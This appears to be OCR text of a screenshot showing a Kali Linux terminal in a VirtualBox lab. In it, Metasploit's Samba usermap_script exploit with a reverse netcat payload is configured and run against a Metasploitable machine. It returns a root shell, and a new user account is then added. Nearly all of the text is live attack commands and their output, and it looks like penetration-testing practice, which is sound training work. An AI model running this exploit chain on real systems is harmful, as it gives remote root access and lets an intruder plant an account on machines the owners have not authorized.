 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:53
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sing-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.31.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI
PURPLE
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set Rhosts 192.168.31.72
Rhosts => 192.168.31.72
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.31.101:4444
[*] Command shell session 1 opened (192.168.31.101:4444 -> 192.168.31.72:34610) at 2025-05-14 15:50:40 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
useradd Turan
su Turan
whoami
Turan